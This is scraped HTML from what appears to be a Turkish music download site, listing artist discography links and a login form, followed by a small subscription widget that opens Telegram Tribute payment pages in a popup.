                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/z/zeynep-bastık" class="mod-articles-link " itemprop="url">Zeynep Bastık - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/e/ebru-gündeş" class="mod-articles-link " itemprop="url">Ebru Gündeş - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/m/merve-özbey" class="mod-articles-link " itemprop="url">Merve Özbey - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/h/hande-yener" class="mod-articles-link " itemprop="url">Hande Yener - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/t/tuğçe-kandemir" class="mod-articles-link " itemprop="url">Tuğçe Kandemir - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/serdar-ortaç" class="mod-articles-link " itemprop="url">Serdar Ortaç - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/t/tarkan-discography" class="mod-articles-link " itemprop="url">Tarkan - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/burak-bulut" class="mod-articles-link " itemprop="url">Burak Bulut - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/i/irem-derici" class="mod-articles-link " itemprop="url">irem Derici - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/semicenk" class="mod-articles-link " itemprop="url">Semicenk - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/e/emre-fel" class="mod-articles-link " itemprop="url">Emre Fel - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/f/funda-arar" class="mod-articles-link " itemprop="url">Funda Arar - Müzikleri, Şarıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/i/irmak-arıcı" class="mod-articles-link " itemprop="url">Irmak Arıcı - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/sagopa-kajmer" class="mod-articles-link " itemprop="url">Sagopa Kajmer - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/m/mabel-matiz" class="mod-articles-link " itemprop="url">Mabel Matiz - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/bilal-sonses" class="mod-articles-link " itemprop="url">Bilal Sonses - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/p/petek-dinçöz" class="mod-articles-link " itemprop="url">Petek Dinçöz - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/m/mustafa-ceceli" class="mod-articles-link " itemprop="url">Mustafa Ceceli - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/d/demet-akalın" class="mod-articles-link " itemprop="url">Demet Akalın - Müzikleri, Şarkıları, Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/e/emir-can-iğrek" class="mod-articles-link " itemprop="url">Emir Can iğrek - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/burcu-güneş" class="mod-articles-link " itemprop="url">Burcu Güneş - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/i/ilyas-yalçıntaş" class="mod-articles-link " itemprop="url">ilyas Yalçıntaş - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/g/gülben-ergen" class="mod-articles-link " itemprop="url">Gülben Ergen - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/k/kalben" class="mod-articles-link " itemprop="url">Kalben - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/simge" class="mod-articles-link " itemprop="url">Simge - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/e/emrah" class="mod-articles-link " itemprop="url">Emrah - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/y/yonca-evcimik" class="mod-articles-link " itemprop="url">Yonca Evcimik - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/s/sinan-akçıl" class="mod-articles-link " itemprop="url">Sinan Akçıl - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/h/hadise" class="mod-articles-link " itemprop="url">Hadise - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/çeşitli/hakkı-yalçın-şarkıları" class="mod-articles-link " itemprop="url">Hakkı Yalçın Şarkıları Vol. 1 [2025] Albüm Flac</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/b/bahadır-tatlıöz" class="mod-articles-link " itemprop="url">Bahadır Tatlıöz - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/h/hande-ünsal" class="mod-articles-link " itemprop="url">Hande Ünsal - Albümleri </a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/çeşitli/söz-ve-seda-akay" class="mod-articles-link " itemprop="url">Söz ve Seda Akay - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h5 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/u/ufuk-beydemir" class="mod-articles-link " itemprop="url">Ufuk Beydemir - Albümleri</a>                                                            </h5>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
    </ul>
    </div>
</section>
<section class="sidebar-right card " aria-labelledby="mod-119">
            <h2 class="card-header " id="mod-119">Top 100 Hit</h2>        <div class="card-body">
                        <ul class="mod-articles-items mod-list">
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h6 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/hits/top-şarkılar-türkiye" class="mod-articles-link " itemprop="url">Top Hit Şarkılar Türkiye</a>                                                            </h6>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h6 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/hits/hit-songs" class="mod-articles-link " itemprop="url">Greatest Hits From 197 Countries</a>                                                            </h6>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h6 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/eastern/elissa" class="mod-articles-link " itemprop="url">Elissa - Discography ديسكغرافيا</a>                                                            </h6>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
                    <li>
            <article class="mod-articles-item" itemscope itemtype="https://schema.org/Article">

                                    <div class="mod-articles-item-content">

                                                                                <h6 class="mod-articles-title" itemprop="name">
                                                                                                                                                                                <a href="/eastern/amr-diab-discography" class="mod-articles-link " itemprop="url">Amr Diab - ألبومات Discography</a>                                                            </h6>
                        
                        
                        
                        
                        
                        
                        
                        
                                            </div>
                            </article>
        </li>
    </ul>
    </div>
</section>
<aside class="sidebar-right card " aria-labelledby="mod-16">
            <div class="card-header " id="mod-16">Login Form</div>        <div class="card-body">
                <form id="login-form-16" class="mod-login" action="/g/gülçin-ergül?filter_tag[0]=10&amp;filter_tag[1]=11&amp;filter_tag[2]=12&amp;filter_tag[3]=13&amp;filter_tag[4]=9&amp;filter_tag[5]=15&amp;filter_tag[6]=14&amp;filter_tag[7]=18&amp;filter_tag[8]=17&amp;filter_tag[9]=16&amp;filter_tag[10]=4&amp;filter_tag[11]=2&amp;filter_tag[12]=3&amp;filter_tag[13]=5&amp;filter_tag[14]=7&amp;filter_tag[15]=8&amp;filter_tag[16]=19&amp;filter_tag[17]=20&amp;filter_tag[18]=21&amp;filter_tag[19]=22&amp;filter_tag[20]=6&amp;filter_tag[21]=23&amp;filter_tag[22]=24&amp;filter_tag[23]=25&amp;filter_tag[24]=26&amp;filter_tag[25]=27" method="post">

    
    <div class="mod-login__userdata userdata">
        <div class="mod-login__username form-group">
                            <label for="modlgn-username-16">Kullanıcı adı</label>
                <input id="modlgn-username-16" type="text" name="username" class="form-control" autocomplete="username" placeholder="Kullanıcı adı">
                    </div>

        <div class="mod-login__password form-group">
                            <label for="modlgn-passwd-16">Şifre</label>
                <div class="input-group">
                    <input id="modlgn-passwd-16" type="password" name="password" autocomplete="current-password" class="form-control" placeholder="Şifre">
                    <button type="button" class="btn btn-secondary input-password-toggle">
                        <span class="icon-eye icon-fw" aria-hidden="true"></span>
                        <span class="visually-hidden">Şifreyi Göster</span>
                    </button>
                </div>
                    </div>

                    <div class="mod-login__remember form-group">
                <div id="form-login-remember-16" class="form-check">
                    <input type="checkbox" name="remember" class="form-check-input" value="yes" id="form-login-input-remember-16">
                    <label class="form-check-label" for="form-login-input-remember-16">
                        Beni Hatırla                    </label>
                </div>
            </div>
        
        
        <div class="mod-login__submit form-group">
            <button type="submit" name="Submit" class="btn btn-primary w-100">Giriş yap</button>
        </div>

                    <ul class="mod-login__options list-unstyled">
                <li>
                    <a href="/component/users/reset?Itemid=101">
                    Şifrenizi mi unuttunuz?</a>
                </li>
                <li>
                    <a href="/component/users/remind?Itemid=101">
                    Kullanıcı adınızı mı unuttunuz?</a>
                </li>
                            </ul>
        <input type="hidden" name="option" value="com_users">
        <input type="hidden" name="task" value="user.login">
        <input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMDE=">
        <input type="hidden" name="a4c36ba9d3b9dfb736757165c1a99262" value="1">    </div>
    </form>
    </div>
</aside>

            </div>
        
        
            </div>

    
    
    
</body>

</html>

<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tribute Müzik Widget</title>
    <style>
        :root {
            --primary-color: #0088cc;
            --bg-color: #1c1c1e;
            --text-color: #ffffff;
            --button-hover: #00a2f2;
        }

        .tribute-widget {
            width: 320px;
            background-color: var(--bg-color);
            border-radius: 20px;
            padding: 20px;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            box-shadow: 0 10px 25px rgba(0,0,0,0.3);
            color: var(--text-color);
            border: 1px solid #333;
        }

        .widget-header {
            text-align: center;
            margin-bottom: 20px;
        }

        .widget-header h3 {
            margin: 0;
            font-size: 18px;
            font-weight: 600;
        }

        .album-option {
            background: #2c2c2e;
            border-radius: 12px;
            padding: 15px;
            margin-bottom: 12px;
            transition: transform 0.2s;
        }

        .album-option:hover {
            transform: translateY(-2px);
        }

        .album-info {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 10px;
        }

        .album-name {
            font-weight: 500;
            font-size: 15px;
        }

        .album-price {
            color: #30d158;
            font-weight: bold;
        }

        .pay-button {
            display: block;
            width: 100%;
            padding: 10px;
            background-color: var(--primary-color);
            color: white;
            text-align: center;
            text-decoration: none;
            border-radius: 10px;
            font-weight: 600;
            font-size: 14px;
            transition: background 0.3s;
            border: none;
            cursor: pointer;
        }

        .pay-button:hover {
            background-color: var(--button-hover);
        }

        .footer-note {
            font-size: 11px;
            color: #8e8e93;
            text-align: center;
            margin-top: 15px;
        }
    </style>
</head>
<body>

<div class="tribute-widget">
    <div class="widget-header">
        <h3>Subscribe</h3>
    </div>

    <div class="album-option">
        <div class="album-info">
            <span class="album-name">MP3 Albümler</span>
            <span class="album-price"></span>
        </div>
        <button onclick="openPayment('https://web.tribute.tg/s/LfW')" class="pay-button">
            ŞİMDİ ABONE OL
        </button>
    </div>

    <div class="album-option">
        <div class="album-info">
            <span class="album-name">HQ VIP Albümler</span>
            <span class="album-price"></span>
        </div>
        <button onclick="openPayment('https://web.tribute.tg/s/LfR')" class="pay-button">
            ŞİMDİ ABONE OL
        </button>
    </div>

    <div class="footer-note" style="text-align: center;">
        <strong>Kullanım Şartları</strong><br><br>

        <div style="display: inline-block; text-align: left;">
            • VIP üyelik yalnızca üyenin kendisine özeldir.<br>
            • İçerikleri diğer sitelere aktarılması veya paylaşılması yasaktır.<br>
            • İhlal durumunda üyelik ücret iadesi olmadan iptal edilir.
        </div>

        <br><br>
        📩 <a href="https://www.facebook.com/TurkAudio" target="_blank" style="color: red; text-decoration: none; font-weight: bold;">Detaylı bilgi</a>
    </div>

</div>

<script>
    function openPayment(url) {
        // Открывает окно оплаты в новом небольшом окне, имитируя встроенный интерфейс
        const width = 500;
        const height = 700;
        const left = (window.innerWidth / 2) - (width / 2);
        const top = (window.innerHeight / 2) - (height / 2);
        
        window.open(url, 'TributePayment', `width=${width},height=${height},top=${top},left=${left},scrollbars=yes,resizable=yes`);
    }
</script>

</body>
</html>
